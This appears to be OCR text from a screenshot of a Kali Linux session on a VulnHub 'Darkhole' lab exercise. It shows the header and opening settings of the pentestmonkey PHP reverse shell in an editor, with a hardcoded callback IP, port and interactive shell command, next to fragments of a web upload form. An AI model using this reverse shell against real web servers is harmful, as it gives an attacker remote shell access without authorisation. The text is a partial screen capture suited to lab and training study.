 1 2 3 4 23:16
kali@kali: ~/Desktop/Vulnhub/Darkhole
kali@kali: ~/Desktop/Vulnhub/Darkhole
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Darkhole × kali@kali: ~/Desktop/Vulnhub/Darkhole × kali@kali: ~ ×
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.1.1.143';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
-- INSERT -- 49,18 15%
Details:
Password:
Upload
Browse...
Change
Upload
logout